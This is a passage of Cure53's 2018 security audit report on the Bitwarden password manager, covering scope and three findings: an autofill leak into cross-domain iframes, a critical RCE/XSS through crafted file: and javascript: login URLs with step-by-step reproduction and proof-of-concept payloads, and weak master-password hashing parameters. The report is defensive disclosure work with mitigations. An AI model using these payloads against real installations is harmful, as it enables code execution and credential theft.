

# <span id="page-1-0"></span>**Introduction**

*"The easiest and safest way for individuals, teams, and business organizations to store, share, and sync sensitive data."*

From<https://bitwarden.com/>

This report documents the results of a security assessment targeting the Bitwarden compound. Carried out by Cure53 in autumn 2018, this project yielded eleven securityrelevant findings.

In scope of this project were several components of the Bitwarden password manager. Specifically, Cure53 was tasked with investigating the core application, browser extension, Electron application, web application and selected related libraries. These items have been examined through a range of approaches, namely a penetration test, a source code audit, and a connected review of the cryptographic premise. More to the point, the methodology chosen for completing this test was white-box, meaning that Cure53 had access to everything of relevance for reaching good coverage. It needs to be noted that the all of the software's code is available as open source, thus making white-box the natural choice.

In terms of resources, five members of the Cure53 were involved in this project, which took place in late October and early November of 2018. The testing team was allocated a time budget of sixteen days of assessing the security of the Bitwarden scope which, as already noted above, entailed clients (web app, Electron app, browser extension), the backend code and the implemented cryptographic scheme.

The project progressed in a timely and efficient manner. During the assessment, the communication between Cure53 and the Bitwarden maintainers was done on a shared Slack channel. It must be underlined that the Bitwarden team handled test-related requests from Cure53 in a professional and prompt way, leading to the test's productivity and good coverage. In addition, as the quality of the code - in terms of readability and easy of assessment - was exceptional, Cure53 found it simple to accomplish the project's goals in the time available.

All discoveries were live-reported to make it possible for the Bitwarden team to pose questions and receive feedback prior to the write-up process. As already mentioned, eleven findings have been documented by the Cure53 team. These could be divided into a category of vulnerabilities (with six issues) and more general weaknesses (further five findings). Initially, three issues were ascribed with the highest-possible "*Critical*" ranking. Two of those originated from the crypto audit and one was a classic Remote Code Execution (RCE) that tends to be found in numerous Electron-based applications.

Following a discussion with the in-house team at Bitwarden, it was established that one of the cryptography-related "*Critical"-*ranked issues was actually a false alert. Taking this into consideration means that two issues marked as "*Critical"* remain as viable threats that need to be addressed as a matter of urgency.

In the following sections, the report will first comments on the details regarding scope and then discusses all findings on a case-by-case basis, furnishing both technical descriptions and relevant advice on mitigation strategies going forward. In light of the findings, Cure53 issues a broader verdict pertaining to the security posture found on the investigated Bitwarden items in scope.

# <span id="page-2-0"></span>**Scope**

- **Bitwarden Open Source Password Management**
	- Bitwarden Core Application, written in C# & SQL
		- https://github.com/bitwarden/core/tree/v1.25.0
	- Bitwarden Browser Extension, written in TypeScript & JavaScript
		- ■<https://github.com/bitwarden/browser/tree/v1.33.3>
	- Bitwarden Electron-based Desktop Application, written in TypeScript & JavaScript https://github.com/bitwarden/desktop/tree/v1.9.0
	- Bitwarden Web Application, written in TypeScript & JavaScript
		- ■<https://github.com/bitwarden/web/tree/v2.4.0>
	- Bitwarden TypeScript Library, written in TypeScript & JavaScript
		- https://github.com/bitwarden/jslib/tree/ [2f6426deb470b71838b51c52587929ac64d428bf](https://github.com/bitwarden/jslib/tree/2f6426deb470b71838b51c52587929ac64d428bf)
	- Several accounts were provided so that Cure53 could get access to Bitwarden's paid and organization-linked features as well.
	- Further, Cure53 was furnished with detailed documentation about the threat model and security promises to make sure the testing can be executed in full alignment to these.

# <span id="page-3-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *BWN-01-001*) for the purpose of facilitating any future follow-up correspondence.

#### <span id="page-3-0"></span>**BWN-01-001 Extension: Autofill only checks top-level domain** *(Medium)*

The Bitwarden WebExtension implements an "*Autofill"* feature for domains which have credentials stored in the vault. It was discovered that the current design only checks the top URL but factually auto-fills forms in iframes as well. This takes place even if they are hosted on a different domain. As a consequence, the credentials of the top domain are leaked to third-party domains which can store and abuse them.

#### **Steps to reproduce:**

- 1. Submit a form on *example.com.*
- 2. Store the credentials in the vault.
- 3. Open another HTML page on *example.com* in a way that iframes *example2.com.*
- 4. Note that *example2.com* has the same form as *example.com*.
- 5. The *Autofill* feature will enter the credentials present for *example.com* in the form belonging to *example2.com.*

The *content* script injected in *example2.com* sends a *collectPageDetailsResponse* message to the *background* script, with the latter containing a *tab* property. Additionally, it specifies a *details* property, which hosts information about the current document, for instance including data on its URL (e.g. *example2.com/test.html*). The *Autofill* service handling this message does not use the URL of the *detail* object but instead checks the *tab* URL. As the *tab* URL is pointing to "*example.com"*, the credentials are retrieved but then sent to the *content* script in the iframe.

#### **File:**

*src/content/autofill.js*

#### **Code:**

```
chrome.runtime.onMessage.addListener(function (msg, sender, sendResponse) {
if (msg.command === 'collectPageDetails') {
      var pageDetails = collect(document);
      var pageDetailsObj = JSON.parse(pageDetails);
      chrome.runtime.sendMessage({
      command: 'collectPageDetailsResponse',
```

#### **tab: msg.tab**,

```
details: pageDetailsObj,
sender: msg.sender
```
});

**File:** *src/services/autofill.service.ts*

#### **Code:**

```
async doAutoFill(options: any) {
[...]
      options.pageDetails.forEach((pd: any) => {
      // make sure we're still on correct tab
      if (pd.tab.id !== tab.id || pd.tab.url !== tab.url) {
      return;
      }
```
It is recommended to use the URL specified in the *details* object when retrieving stored credentials. This ensures a website is not vulnerable to leaking stored credentials when framing third-party URLs.

#### <span id="page-4-0"></span>**BWN-01-006 Desktop/Web: RCE/XSS via** *login* **URL** *(Critical)*

It was discovered that both an RCE and an XSS attack can be exploited by misusing the link of the saved *login* URL. The application checks whether the saved *login* URL can be linked in the following code.

#### **Affected File:**

[https://github.com/bitwarden/jslib/blob/ad97afc5904b47bee64e952b911e2bbd39839168/](https://github.com/bitwarden/jslib/blob/ad97afc5904b47bee64e952b911e2bbd39839168/src/models/view/loginUriView.ts#L64-L66) [src/models/view/loginUriView.ts#L64-L66](https://github.com/bitwarden/jslib/blob/ad97afc5904b47bee64e952b911e2bbd39839168/src/models/view/loginUriView.ts#L64-L66)

#### **Affected Code:**

```
get canLaunch(): boolean {
     return this.uri != null && this.uri.indexOf('://') > -1;
}
```
As it can be seen from the highlighted code, if the URL contains the "*://*" string, any schemes of the URLs can be linked. Due to this behavior in the desktop application, Remote Code Execution occurs when the path is set to the malicious program placed in the file: URL. The main reason is that the URL is passed to shell.openExternal method<sup>[1](#page-4-1)</sup>. The following steps show that a user who belongs to an *organization* can attack another user belonging to the same *organization* via the *sharing* feature.

<span id="page-4-1"></span><sup>1</sup> <https://electronjs.org/docs/api/shell#shellopenexternalurl-options-callback>

#### **Steps for reproducing RCE on desktop application:**

- Open the Bitwarden web application.
- Log-in to the account.
- Click on the "*Add Item*" button.
- Fill in the form fields, i.e.:
	- Select "*Login*" for the "*What type of item is this?*" field
	- Enter "*TEST"* into the "*Name"* field;
	- Enter "*file:///C:/windows/system32/calc.exe*" into the "*URI 1*" field.
	- Select *Organization* to which you belong as the "*Who owns this item?*" field.
- Click on the "*Save"* button.
- Open the Bitwarden desktop application with Windows OS.
- Log-in to the account of another user who belongs to the same *Organization.*
- Open the shared "*TEST*" item.
- Click on the "*Launch*" icon in the URI field. The system's *Calculator* application will be launched.

On the one hand, this bug is actually exploitable from remote since an exploit technique without placing the malicious program on the victim's local machine is known<sup>[2](#page-5-1)</sup>. On the other hand, in the web application XSS occurs by setting the *javascript:* URL. In modern browsers, JavaScript execution would be blocked by the Content Security Policy (CSP) configured in the response header. However, the problems persist on the MSIE browser which does not support CSP.

#### **Steps for reproducing XSS on web application:**

- Perform Steps 1 5 from the example above. **Note** that in the step "4c", "*javascript:alert(document.domain)//://*" should be entered instead of *file:* URL.
- Open the Bitwarden web application with **MSIE browser.**
- Log-in to the account of another user who belongs to the same *Organization.*
- Open the shared *"TEST"* item.
- Click on the "*Launch"* icon in the URI field. JavaScript will be executed.

It is recommended to ensure that the login URL starts with "*http:*" or "*https:*".

#### <span id="page-5-0"></span>**BWN-01-007 Crypto: Inadequate parameters for master password** *(High)*

It was found that Bitwarden's policy for master passwords fails to appropriately account for password strength. The only restriction imposed on the passwords is that they must be at least eight characters in length. By looking at SecList's list of the top 10,000 most common passwords<sup>[3](#page-5-2)</sup>, it can be observed that 40% of these passwords are composed of

<span id="page-5-1"></span><sup>&</sup>lt;sup>2</sup>https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

<span id="page-5-2"></span><sup>3</sup><https://github.com/danielmiessler/SecLists>

at least 8 characters. Nevertheless, these passwords (which include "*iloveyou*" and *"12345678*") would be accepted as valid by Bitwarden.

While key stretching measures are deployed by using 100,000 rounds of *PBKDF2* by default, this does not slow down password hashing sufficiently. In other words, the handling fails to protect against an attacker going through the top 10,000 most common passwords. This is especially true as research has shown that *PBKDF2* can be optimized beyond naive HMAC-SHA256 iterations<sup>[4](#page-6-0)</sup> and that it can be dramatically accelerated using GPU hardware<sup>[5](#page-6-1)</sup>.

Furthermore, Bitwarden also allows the user to weaken their *PBKDF2* security parameter down to 5,000 iterations (see [BWN-01-009.](#page-13-0)) This is below the recommended minimum of 10,000<sup>[6](#page-6-2)</sup>, which even then is considered just a bare minimum suitable for servers. This must be seen in the context of most attacks happening online rather than offline, as is usually the case with password wallets.

It is recommended to overhaul Bitwarden's master password parameters in the following way:

- 1. Encourage users to employ pass*phrases* instead of pass*words*. Since the compromise of a password manager wallet can be extremely catastrophic, using passphrases instead of passwords makes more sense.
- 2. Passwords may still be allowed but need to be minimum 12-characters-long. They also need to be evaluated by a password strength measurement library such as *zxcvbn*[7](#page-6-3) .
- 3. Replace *PBKDF2* with *Scrypt<sup>[8](#page-6-4)</sup>* configured with the parameters of  $n = 2^{20}$ ,  $r = 8$ , *p=1*. *Scrypt* is a password hashing function similar to *PBKDF2* as far as usage is concerned. However, unlike *PBKDF2,* it is resistant to optimization and parallelization attacks.

<span id="page-6-0"></span><sup>4</sup> <https://eprint.iacr.org/2016/273.pdf>

<span id="page-6-1"></span><sup>5</sup><https://www.usenix.org/system/files/conference/woot16/woot16-paper-ruddick.pdf>

<span id="page-6-2"></span><sup>6</sup><https://cryptosense.com/blog/parameter-choice-for-pbkdf2/>

<span id="page-6-3"></span><sup>7</sup><https://github.com/dropbox/zxcvbn>

